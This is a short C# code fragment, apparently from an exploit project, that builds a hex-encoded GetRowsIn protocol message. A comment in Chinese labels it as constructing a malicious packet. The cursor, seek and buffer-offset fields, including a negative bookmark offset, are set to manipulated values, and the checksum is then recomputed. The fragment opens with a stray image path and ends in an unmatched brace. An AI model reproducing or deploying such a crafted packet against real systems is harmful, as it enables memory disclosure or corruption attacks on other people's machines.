 public static string BuildGetRowsIn() {
StringBuilder sb = new StringBuilder();
sb.Append("cc000000");
sb.Append("00000000");
sb.Append("ffffffff"); // checksum
sb.Append("00000000");
sb.Append("01000000"); // hCursor
sb.Append("01000000"); // cRowsToTransfer
sb.Append("07010000"); // cbRowWidth
构造恶意数据包
sb.Append("14000000"); // cbSeek
sb.Append("06130000"); // cbReserved + buffer = resultDataStart
sb.Append("07130000"); // cbReadBuffer + buffer = resultDataEnd
sb.Append("58e8ad05"); // ulClientBase
sb.Append("00000000"); // fBwdFetch
sb.Append("02000000"); // eType (eRowSeekAt)
sb.Append("00000000"); // chapt
sb.Append("fcffffff"); // SeekDescription / CRowSeekAt / bmkOffset
sb.Append("00000000"); // cskip
sb.Append("00000000"); // hRegion
string preChecksum = sb.ToString();
return UpdateChecksum(preChecksum, 0xcc);
}
}